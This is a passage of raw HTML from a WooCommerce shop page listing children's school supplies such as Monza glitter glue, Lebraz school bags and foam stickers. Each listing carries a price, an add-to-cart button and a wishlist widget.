			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Green Glitter Glue 100g" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug2-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-green-glitter-glue-100g/">
			<span class="name">
    			Monza Green Glitter Glue 100g			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.19</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3443" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3443" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3443" data-product_sku="" aria-label="Add to cart: &ldquo;Monza Green Glitter Glue 100g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Green Glitter Glue 100g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3443" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3443" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3443 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3443"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3443,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3443&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3443"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3398 status-publish first instock product_cat-school product_cat-school-bags-school-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/lebraz-big-green-school-bag/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2613g-lebraz-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lebraz Big Green School Bag" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2613g-lebraz-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2613g-lebraz-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2613g-lebraz-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2613g-lebraz-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2613g-lebraz-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/lebraz-big-green-school-bag/">
			<span class="name">
    			Lebraz Big Green School Bag			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>38.63</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/lebraz/">Lebraz</a></span><div class="links"><a href="?add-to-cart=3398" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3398" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3398" data-product_sku="s2613g" aria-label="Add to cart: &ldquo;Lebraz Big Green School Bag&rdquo;" rel="nofollow" data-success_message="&ldquo;Lebraz Big Green School Bag&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3398" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3398" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3398 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3398"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3398,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3398&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3398"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3341 status-publish first instock product_cat-school product_cat-school-bags-school-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/lebraz-medium-blue-school-bag/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2612b-lebraz-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lebraz Medium Blue School Bag" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2612b-lebraz-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2612b-lebraz-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2612b-lebraz-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2612b-lebraz-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2612b-lebraz-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/lebraz-medium-blue-school-bag/">
			<span class="name">
    			Lebraz Medium Blue School Bag			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>33.76</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/lebraz/">Lebraz</a></span><div class="links"><a href="?add-to-cart=3341" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3341" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3341" data-product_sku="s2612b" aria-label="Add to cart: &ldquo;Lebraz Medium Blue School Bag&rdquo;" rel="nofollow" data-success_message="&ldquo;Lebraz Medium Blue School Bag&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3341" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3341" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3341 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3341"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3341,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3341&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3341"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3294 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-compass-with-pencil/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Compass With Pencil" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s1589-monza-KidsMug-1-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-compass-with-pencil/">
			<span class="name">
    			Monza Compass With Pencil			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.20</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3294" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3294" data-product_sku="s1589" aria-label="Add to cart: &ldquo;Monza Compass With Pencil&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Compass With Pencil&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3294" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3294" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3294 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3294"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3294,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3294&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3294"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3439 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-fouchya-glitter-glue-100g/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Fouchya Glitter Glue 100g" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2687f-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-fouchya-glitter-glue-100g/">
			<span class="name">
    			Monza Fouchya Glitter Glue 100g			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.19</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3439" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3439" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3439" data-product_sku="s2687f" aria-label="Add to cart: &ldquo;Monza Fouchya Glitter Glue 100g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Fouchya Glitter Glue 100g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3439" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3439" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3439 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3439"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3439,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3439&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3439"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3435 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-foam-a4-glitter-assorted-colors/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Foam A4 Glitter Assorted Colors" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2648-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-foam-a4-glitter-assorted-colors/">
			<span class="name">
    			Monza Foam A4 Glitter Assorted Colors			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>2.92</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3435" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3435" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3435" data-product_sku="s2648" aria-label="Add to cart: &ldquo;Monza Foam A4 Glitter Assorted Colors&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Foam A4 Glitter Assorted Colors&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3435" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3435" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3435 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3435"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3435,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3435&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3435"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3400 status-publish first instock product_cat-school product_cat-school-bags-school-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/lebraz-big-mauve-school-bag/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2613m-lebraz-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lebraz Big Mauve School Bag" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2613m-lebraz-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2613m-lebraz-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2613m-lebraz-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2613m-lebraz-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2613m-lebraz-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/lebraz-big-mauve-school-bag/">
			<span class="name">
    			Lebraz Big Mauve School Bag			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>38.63</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/lebraz/">Lebraz</a></span><div class="links"><a href="?add-to-cart=3400" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3400" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3400" data-product_sku="s2613m" aria-label="Add to cart: &ldquo;Lebraz Big Mauve School Bag&rdquo;" rel="nofollow" data-success_message="&ldquo;Lebraz Big Mauve School Bag&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3400" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3400" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3400 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3400"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3400,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3400&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3400"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3413 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-stickers-foam-turtle/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Stickers Foam Turtle" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-stickers-foam-turtle/">
			<span class="name">
    			Monza Stickers Foam Turtle			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.64</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3413" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3413" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3413" data-product_sku="s2636" aria-label="Add to cart: &ldquo;Monza Stickers Foam Turtle&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Stickers Foam Turtle&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3413" class="screen-reader-text">
